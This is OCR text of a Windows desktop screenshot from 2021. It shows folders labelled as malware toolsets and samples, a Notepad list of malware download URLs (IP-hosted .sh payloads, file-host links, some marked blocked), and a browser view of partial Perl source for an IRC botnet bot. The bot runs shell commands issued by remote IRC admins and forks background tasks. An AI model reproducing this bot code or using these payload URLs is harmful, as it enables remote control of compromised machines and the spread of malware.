 Recycle Bin
Microsoft
Edge
Google
Chrome
Malware
Toolset
avast_prem...
Zero Day
Links
Malware
Samples
Avast
Premiu...
*Zero Day Links - Notepad
File Edit Format View Help
http://rentry.co/6xfwv/raw - Blocked
https://fs13n3.sendspace.com/dl/ab92d4ccc5c6ab2dd10a7550ac39e804/5bd3577e0c
https://files.catbox.moe/kzqzn2.6 - BLocked
http://51.79.44.155/8UsA.sh - Blocked
http://107.175.150.87/GhOul.sh - Blocked
https://gsmboss.clan.su/z.jpg - Blocked
http://71.127.148.69/.x/3sh - Blocked
http://bullringcctv.net/max.txt
http://download.bt.cn/install/install_panel.sh
Ln 15, Col 33 100% Windows (CRLF) UTF-8
bullringcctv.net/max.txt
Not secure | bullringcctv.net/max.txt
notice("$pn", "".$vers."");
}
if (grep {$_ =~ /^\Q$hostmask\E$/i } @hostauth) {
if (grep {$_ =~ /^\Q$pn\E$/i } @admins ) {
if ($onde eq "$meunick"){
shell("$pn", "$args");
}
if ($args =~ /^(\Q$meunick\E|\!u)\s+(.*)/ ) {
my $natrix = $1;
my $arg = $2;
if ($arg =~ /^\!(.*)/) {
ircase("$pn","$onde","$1");
} elsif ($arg =~ /^\@(.*)/) {
$ondep = $onde;
$ondep = $pn if $onde eq $meunick;
bfunc("$ondep","$1");
} else {
shell("$onde", "$arg");
}
}
}
}
}
elsif ($servarg =~ /^\:(.+?)\!(.+?)\@(.+?)\s+NICK\s+\:(\S+)/i) {
if (lc($1) eq lc($meunick)) {
$meunick=$4;
$irc_servers{$IRC_cur_socket}{'nick'} = $meunick;
}
} elsif ($servarg =~ m/^\:(.+?)\s+433/i) {
nick("$meunick-".int rand(9999));
} elsif ($servarg =~ m/^\:(.+?)\s+001\s+(\S+)\s/i) {
$meunick = $2;
$irc_servers{$IRC_cur_socket}{'nick'} = $meunick;
$irc_servers{$IRC_cur_socket}{'nome'} = "$1";
foreach my $canal (@channels) {
sendraw("MODE $nick +iw");
sendraw("JOIN $canal");
sendraw("PRIVMSG $canal :=> perl irc bot by redu has forked successfully!");
}
}
}
sub bfunc {
my $printl = $_[0];
my $funcarg = $_[1];
if (my $pid = fork) {
waitpid($pid, 0);
} else {
if (fork) {
kzqzn2.6
Failed - Network error
Show all
Type here to search
6:53 PM
4/21/2021
2